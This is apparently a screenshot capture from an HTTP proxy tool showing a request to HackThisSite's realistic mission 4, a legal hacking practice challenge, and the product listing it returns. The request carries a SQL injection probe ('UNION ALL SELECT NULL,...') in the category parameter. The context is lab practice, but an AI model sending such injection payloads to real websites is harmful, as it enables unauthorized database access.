 Request
Pretty Raw Hex
\n
1 GET /missions/realistic/4/products.php?category=1+UNION+ALL+SELECT+NULL,NULL,NULL,NULL HTTP/2
2 Host: www.hackthissite.org
3 Cookie: HackThisSite=tk0eof0t2mtjein7l0v3coaof1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Products
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2550.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$1850.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2200.00